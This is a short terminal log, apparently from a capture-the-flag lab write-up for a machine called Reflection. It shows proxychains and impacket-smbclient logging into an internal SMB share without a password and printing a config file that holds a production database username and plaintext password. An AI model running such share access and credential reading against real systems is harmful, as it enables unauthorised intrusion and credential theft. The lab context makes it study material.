 → Reflection proxychains -q impacket-smbclient reflection/svc_web_staging@10.10.214.101 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use prod
# ls
drw-rw-rw-          0  Wed Jun  7 13:44:26 2023 .
drw-rw-rw-          0  Wed Jun  7 13:43:22 2023 ..
-rw-rw-rw-         45  Thu Jun  8 07:24:39 2023 prod_db.conf
# cat prod_db.conf
user=web_prod
password=Tribesman201
db=prod
#